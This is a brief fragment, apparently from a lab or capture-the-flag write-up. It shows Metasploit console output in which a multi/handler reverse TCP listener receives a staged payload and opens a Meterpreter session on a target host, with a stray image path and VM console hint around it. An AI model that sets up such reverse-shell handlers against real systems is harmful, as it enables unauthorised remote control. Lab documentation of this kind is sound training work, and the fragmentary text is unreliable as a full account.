 LPORT -> 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.20:9001
[*] Sending stage (203846 bytes) to 10.10.11.31
[*] Meterpreter session 1 opened (10.10.14.20:9001 -> 10.10.11.31:62456) at 2025-02-23 13:18:44 +0100
meterpreter >
mouse pointer inside or press Ctrl+G